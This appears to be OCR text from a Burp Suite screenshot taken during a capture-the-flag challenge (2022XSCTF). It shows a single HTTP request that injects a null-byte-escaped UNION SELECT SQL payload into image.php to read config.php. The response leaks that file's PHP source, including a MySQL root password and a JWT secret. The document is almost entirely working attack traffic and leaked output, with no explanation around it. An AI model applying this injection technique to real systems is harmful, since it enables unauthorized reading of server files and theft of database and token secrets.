 Request
Pretty Raw Hex U2C Chinese \n
1 GET /image.php?id=%000%00\&picture_path=
union+select+1,0x636f6e6669672e706870--+ HTTP/1.1
2 Host: 43.248.98.206:10019
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Oct 2022 15:38:01 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 345
6 Connection: close
7 Content-Type: image/jpeg
8
9 <?php
10 //close error report
11 error_reporting(0);
12
13 /* mysql connection */
14 $mysql_host="localhost";
15 $mysql_username="root";
16 $mysql_password="xxx123abc";
17 $mysql_dbname="2022XSCTF_webMiao";
18 $con=mysqli_connect($mysql_host,$mysql_username,$mysql_password,$m
ysql_dbname);
19 //var_dump($con);
20 //secret
21 $JWT_secret="miao_pa_si";
22
23 $username="";